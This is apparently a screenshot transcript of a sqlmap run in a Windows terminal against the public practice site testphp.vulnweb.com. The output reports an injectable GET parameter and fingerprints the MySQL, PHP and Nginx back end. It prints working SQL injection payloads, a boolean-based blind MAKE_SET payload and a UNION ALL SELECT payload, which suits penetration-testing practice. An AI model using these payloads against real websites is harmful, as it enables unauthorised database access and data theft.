 cmd.exe
me-sec' (e.g. '--time-sec=2')
[22:07:54] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:07:56] [INFO] GET parameter 'test' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'test' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: test (GET)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: test=query' AND MAKE_SET(4786=4786,1776) AND 'XfEB'='XfEB
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a6a7871,0x44776f4e6f74666f45725a674a7279
45734c4d6154596b616148506b486f72417843467975766c47,0x7171786a71),NULL-- XBnz
---
[22:08:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL Unknown
[22:08:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sql
map\output\testphp.vulnweb.com'
[*] ending @ 22:08:01 /2019-10-09/
C:\Users\Administrator\Desktop {git}
{lamb}